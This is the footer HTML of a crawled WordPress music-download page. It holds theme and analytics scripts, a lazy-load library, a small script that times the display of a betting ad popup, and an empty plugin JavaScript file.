<script type="71d5cda5a6ac7bb2be787fbd-text/javascript" src="https://highlifeng.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7" id="td-site-min-js"></script>
<script type="71d5cda5a6ac7bb2be787fbd-text/javascript" src="https://highlifeng.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7" id="tdSocialSharing-js"></script>
<script type="71d5cda5a6ac7bb2be787fbd-text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"160714942","post":"0","tz":"1","srv":"highlifeng.com","arch_cat":"igbo-gospel-songs","arch_results":"25","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "160714942", "0" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="71d5cda5a6ac7bb2be787fbd-text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>


<script type="71d5cda5a6ac7bb2be787fbd-text/javascript" src="https://highlifeng.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7" id="tdToTop-js"></script>

<script type="71d5cda5a6ac7bb2be787fbd-text/javascript" src="https://highlifeng.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7" id="tdLogin-js"></script>

<script type="71d5cda5a6ac7bb2be787fbd-text/javascript" src="https://highlifeng.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7" id="tdMenu-js"></script>

<script type="71d5cda5a6ac7bb2be787fbd-text/javascript" src="https://highlifeng.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7" id="tdAjaxSearch-js"></script>
<!-- JS generated by theme -->

<script type="71d5cda5a6ac7bb2be787fbd-text/javascript" id="td-generated-footer-js">
    
jQuery().ready(function() {
var pulldown_size = jQuery(".td-category-pulldown-filter:first").width();
if (pulldown_size > 113) { jQuery(".td-category-pulldown-filter .td-pulldown-filter-list").css({"min-width": pulldown_size, "border-top": "1px solid #444"}); }
});
</script>


<script type="71d5cda5a6ac7bb2be787fbd-text/javascript">var td_res_context_registered_atts=["style_general_text_with_title"];</script>


<script type="71d5cda5a6ac7bb2be787fbd-text/javascript">
    function togglePopup() {
		document.getElementById("hl-chat").classList.toggle("active");
	}
	
	function hidePopup() {
		document.getElementById("hl-chat").classList.remove("active");
	}
	
function waitForElm(selector) {
    return new Promise(resolve => {
        if (document.querySelector(selector)) {
            return resolve(document.querySelector(selector));
        }

        const observer = new MutationObserver(mutations => {
            if (document.querySelector(selector)) {
                resolve(document.querySelector(selector));
                observer.disconnect();
            }
        });

        observer.observe(document.body, {
            childList: true,
            subtree: true
        });
    });
}

function setCookie(name, value, hours) {
    const expires = new Date();
    expires.setTime(expires.getTime() + (hours * 60 * 60 * 1000));
    document.cookie = `${name}=${value}; expires=${expires.toUTCString()}; path=/`;
}

function getCookie(name) {
    const cookieName = name + "=";
    const cookies = document.cookie.split(';');
    for (let i = 0; i < cookies.length; i++) {
        let cookie = cookies[i].trim();
        if (cookie.indexOf(cookieName) === 0) {
            return cookie.substring(cookieName.length, cookie.length);
        }
    }
    return null;
}

function hidexBetAds(selector) {
    var xBetModal = document.querySelector(`div.${selector}`);
    var xBetModalOverlay = xBetModal.previousSibling;
    
    xBetModalOverlay.style.display = "none";
    xBetModal.style.display = "none";
}

function showxBetAds(selector) {
    var xBetModal = document.querySelector(`div.${selector}`);
    var xBetModalOverlay = xBetModal.previousSibling;
    
    xBetModal.style.display = "block";
    xBetModalOverlay.style.display = "block";
}

waitForElm('div[class^="f75"]').then((elm) => {
    
    var xBetClass = elm.className;
    
    hidexBetAds(xBetClass);
    
    var xBetModal = document.querySelector(`div.${xBetClass}`);
    var xBetModalOverlay = xBetModal.previousSibling;
    let xBetModalCloseCount = getCookie('xBetModalAdCloseCount') || 0;
    xBetModal.classList.add("btnf");
    xBetModalOverlay.classList.add("btnf");
    
    var xBetClose = document.querySelectorAll(`a.${xBetClass}`);

    var newElement = document.createElement("a");
    newElement.className = `${xBetClass} btnf xBetClose`;
    newElement.style = "position: absolute;display: block;top: -10px;right: -10px;background-color: transparent;cursor: pointer;";
    newElement.innerHTML = '<div style="position: relative;display: block;z-index: 999;background-color: #fff;border-radius: 50%;"><div style="display: flex;width: 30px;height: 30px;cursor: pointer;padding: 20px;justify-content: center;align-items: center;font-size: xx-large;color: #000;">X</div></div>';
    
    xBetClose[1].replaceWith(newElement)
    
    setTimeout(function(){
        if (xBetModalCloseCount < 3) {
            showxBetAds(xBetClass);
            setTimeout(function () {
                hidexBetAds(xBetClass);
            }, 10000);
        }
    }, 5000);
    
    xBetModalOverlay.addEventListener("click", function (event) {
        if (event.target === xBetModalOverlay) {
            hidexBetAds(xBetClass);
        }
    });
    
    xBetClose[0].addEventListener("click", function (event) {
        hidexBetAds(xBetClass);
        
        return true;
    });
    
    var newXBetClose = document.querySelector("a.xBetClose");
    
    newXBetClose.addEventListener("click", function (event) {
        xBetModalCloseCount++;
        
        var setC = setCookie('xBetModalAdCloseCount', xBetModalCloseCount, 24);
        
        console.log(xBetModalCloseCount, setC);
        
        event.preventDefault();
        
        hidexBetAds(xBetClass);
    });
});

// var close = document.querySelector("#z_close_id");
// // console.log(`Close: ${close}`);
// close.addEventListener('click', function(event) {
//     event.preventDefault();
//     document.querySelector("#z_ads").style.display = "none";
    
// });
    
    </script>

<script data-no-optimize="1" type="71d5cda5a6ac7bb2be787fbd-text/javascript">!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function i(t){return e({},it,t)}function o(t,e){var n,a="LazyLoad::Initialized",i=new t(e);try{n=new CustomEvent(a,{detail:{instance:i}})}catch(t){(n=document.createEvent("CustomEvent")).initCustomEvent(a,!1,!1,{instance:i})}window.dispatchEvent(n)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,bt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,bt,e)}function r(t){return s(t,null),0}function u(t){return null===c(t)}function d(t){return c(t)===vt}function f(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function _(t,e){nt?t.classList.add(e):t.className+=(t.className?" ":"")+e}function v(t,e){nt?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function b(t,e){!e||(e=e._observer)&&e.unobserve(t)}function p(t,e){t&&(t.loadingCount+=e)}function h(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function m(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function E(t){return!!t[st]}function I(t){return t[st]}function y(t){return delete t[st]}function A(e,t){var n;E(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[st]=n)}function k(a,t){var i;E(a)&&(i=I(a),t.forEach(function(t){var e,n;e=a,(t=i[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function L(t,e,n){_(t,e.class_loading),s(t,ut),n&&(p(n,1),f(e.callback_loading,t,n))}function w(t,e,n){n&&t.setAttribute(e,n)}function x(t,e){w(t,ct,l(t,e.data_sizes)),w(t,rt,l(t,e.data_srcset)),w(t,ot,l(t,e.data_src))}function O(t,e,n){var a=l(t,e.data_bg_multi),i=l(t,e.data_bg_multi_hidpi);(a=at&&i?i:a)&&(t.style.backgroundImage=a,n=n,_(t=t,(e=e).class_applied),s(t,ft),n&&(e.unobserve_completed&&b(t,e),f(e.callback_applied,t,n)))}function N(t,e){!e||0<e.loadingCount||0<e.toLoadCount||f(t.callback_finish,e)}function C(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function M(t){return!!t.llEvLisnrs}function z(t){if(M(t)){var e,n,a=t.llEvLisnrs;for(e in a){var i=a[e];n=e,i=i,t.removeEventListener(n,i)}delete t.llEvLisnrs}}function R(t,e,n){var a;delete t.llTempImage,p(n,-1),(a=n)&&--a.toLoadCount,v(t,e.class_loading),e.unobserve_completed&&b(t,n)}function T(o,r,c){var l=g(o)||o;M(l)||function(t,e,n){M(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";C(t,a,e),C(t,"error",n)}(l,function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_loaded),s(e,dt),f(n.callback_loaded,e,a),i||N(n,a),z(l)},function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_error),s(e,_t),f(n.callback_error,e,a),i||N(n,a),z(l)})}function G(t,e,n){var a,i,o,r,c;t.llTempImage=document.createElement("IMG"),T(t,e,n),E(c=t)||(c[st]={backgroundImage:c.style.backgroundImage}),o=n,r=l(a=t,(i=e).data_bg),c=l(a,i.data_bg_hidpi),(r=at&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),L(a,i,o)),O(t,e,n)}function D(t,e,n){var a;T(t,e,n),a=e,e=n,(t=It[(n=t).tagName])&&(t(n,a),L(n,a,e))}function V(t,e,n){var a;a=t,(-1<yt.indexOf(a.tagName)?D:G)(t,e,n)}function F(t,e,n){var a;t.setAttribute("loading","lazy"),T(t,e,n),a=e,(e=It[(n=t).tagName])&&e(n,a),s(t,vt)}function j(t){t.removeAttribute(ot),t.removeAttribute(rt),t.removeAttribute(ct)}function P(t){m(t,function(t){k(t,Et)}),k(t,Et)}function S(t){var e;(e=At[t.tagName])?e(t):E(e=t)&&(t=I(e),e.style.backgroundImage=t.backgroundImage)}function U(t,e){var n;S(t),n=e,u(e=t)||d(e)||(v(e,n.class_entered),v(e,n.class_exited),v(e,n.class_applied),v(e,n.class_loading),v(e,n.class_loaded),v(e,n.class_error)),r(t),y(t)}function $(t,e,n,a){var i;n.cancel_on_exit&&(c(t)!==ut||"IMG"===t.tagName&&(z(t),m(i=t,function(t){j(t)}),j(i),P(t),v(t,n.class_loading),p(a,-1),r(t),f(n.callback_cancel,t,e,a)))}function q(t,e,n,a){var i,o,r=(o=t,0<=pt.indexOf(c(o)));s(t,"entered"),_(t,n.class_entered),v(t,n.class_exited),i=t,o=a,n.unobserve_entered&&b(i,o),f(n.callback_enter,t,e,a),r||V(t,n,a)}function H(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function B(t,i,o){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?q(t.target,t,i,o):(e=t.target,n=t,a=i,t=o,void(u(e)||(_(e,a.class_exited),$(e,n,a,t),f(a.callback_exit,e,n,t))));var e,n,a})}function J(e,n){var t;et&&!H(e)&&(n._observer=new IntersectionObserver(function(t){B(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function K(t){return Array.prototype.slice.call(t)}function Q(t){return t.container.querySelectorAll(t.elements_selector)}function W(t){return c(t)===_t}function X(t,e){return e=t||Q(e),K(e).filter(u)}function Y(e,t){var n;(n=Q(e),K(n).filter(W)).forEach(function(t){v(t,e.class_error),r(t)}),t.update()}function t(t,e){var n,a,t=i(t);this._settings=t,this.loadingCount=0,J(t,this),n=t,a=this,Z&&window.addEventListener("online",function(){Y(n,a)}),this.update(e)}var Z="undefined"!=typeof window,tt=Z&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),et=Z&&"IntersectionObserver"in window,nt=Z&&"classList"in document.createElement("p"),at=Z&&1<window.devicePixelRatio,it={elements_selector:".lazy",container:tt||Z?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",rt="srcset",ct="sizes",lt="poster",st="llOriginalAttrs",ut="loading",dt="loaded",ft="applied",_t="error",vt="native",gt="data-",bt="ll-status",pt=[ut,dt,ft,_t],ht=[ot],mt=[ot,lt],Et=[ot,rt,ct],It={IMG:function(t,e){m(t,function(t){A(t,Et),x(t,e)}),A(t,Et),x(t,e)},IFRAME:function(t,e){A(t,ht),w(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){A(t,ht),w(t,ot,l(t,e.data_src))}),A(t,mt),w(t,lt,l(t,e.data_poster)),w(t,ot,l(t,e.data_src)),t.load()}},yt=["IMG","IFRAME","VIDEO"],At={IMG:P,IFRAME:function(t){k(t,ht)},VIDEO:function(t){a(t,function(t){k(t,ht)}),k(t,mt),t.load()}},kt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,i=this._settings,o=X(t,i);{if(h(this,o.length),!tt&&et)return H(i)?(e=i,n=this,o.forEach(function(t){-1!==kt.indexOf(t.tagName)&&F(t,e,n)}),void h(n,0)):(t=this._observer,i=o,t.disconnect(),a=t,void i.forEach(function(t){a.observe(t)}));this.loadAll(o)}},destroy:function(){this._observer&&this._observer.disconnect(),Q(this._settings).forEach(function(t){y(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;X(t,n).forEach(function(t){b(t,e),V(t,n,e)})},restoreAll:function(){var e=this._settings;Q(e).forEach(function(t){U(t,e)})}},t.load=function(t,e){e=i(e);V(t,e)},t.resetStatus=function(t){r(t)},Z&&function(t,e){if(e)if(e.length)for(var n,a=0;n=e[a];a+=1)o(t,n);else o(t,e)}(t,window.lazyLoadOptions),t});!function(e,t){"use strict";function a(){t.body.classList.add("litespeed_lazyloaded")}function n(){console.log("[LiteSpeed] Start Lazy Load Images"),d=new LazyLoad({elements_selector:"[data-lazyloaded]",callback_finish:a}),o=function(){d.update()},e.MutationObserver&&new MutationObserver(o).observe(t.documentElement,{childList:!0,subtree:!0,attributes:!0})}var d,o;e.addEventListener?e.addEventListener("load",n,!1):e.attachEvent("onload",n)}(window,document);</script><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="71d5cda5a6ac7bb2be787fbd-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0bd2e873a87347569ed1968f435edfc4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.0.0.1 on 2026-01-25 02:42:28 -->

--- FILE ---
content_type: text/javascript
request_url: https://highlifeng.com/wp-content/plugins/hl-download-page/hl-download-page.js
body_size: -485
content:
jQuery(document).ready(function($) {
    // Add your custom JavaScript/jQuery code here if needed.
});
